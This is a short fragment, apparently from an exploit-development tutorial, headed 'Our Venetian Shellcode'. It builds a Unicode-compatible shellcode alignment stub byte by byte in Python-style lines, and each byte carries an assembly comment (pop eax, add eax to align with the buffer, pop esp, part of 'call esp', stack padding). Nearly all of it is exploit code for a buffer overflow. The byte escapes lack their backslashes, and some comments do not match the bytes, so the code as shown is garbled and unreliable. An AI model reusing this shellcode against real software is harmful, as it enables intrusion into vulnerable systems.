 Our Venetian Shellcode
ven += "x58" #pop eax
ven += "x42" #nop
ven += "x58" #pop eax
ven += "x42" #nop
ven += "x05x10x01" #add eax, 11001900, align eax to our buffer
ven += "x42" #nop
ven += "x2dx0ex01" #add eax, 11001800, align eax to our buffer
ven += "x42" #nop
ven += "x50" #push eax
ven += "x42" #nop
ven += "x5C" #pop esp
ven += "x42" #nop
ven += "x58" #pop eax
ven += "x42" #nop
ven += "x05x53x7c" #add eax 7c005300 part of call esp
ven += "x42" #nop
ven += "x50" #push eax
ven += "x42" * 68 #padding to fill the stack
ven += "x7bx32" #part of call esp
 
